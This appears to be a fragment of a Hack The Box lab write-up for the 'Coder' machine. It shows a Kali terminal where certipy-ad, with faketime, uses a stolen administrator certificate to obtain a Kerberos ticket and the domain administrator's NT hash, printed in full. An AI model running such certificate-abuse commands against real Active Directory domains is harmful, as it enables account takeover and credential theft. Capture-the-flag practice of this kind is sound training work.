 ┌──(chromosome㉿kali)-[~/HTB/Coder]
└─$ faketime '20126 seconds' certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@coder.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@coder.htb': aad3b435b51404eeaad3b435b51404ee:807726fcf9f188adc26eeafd7dc16bb7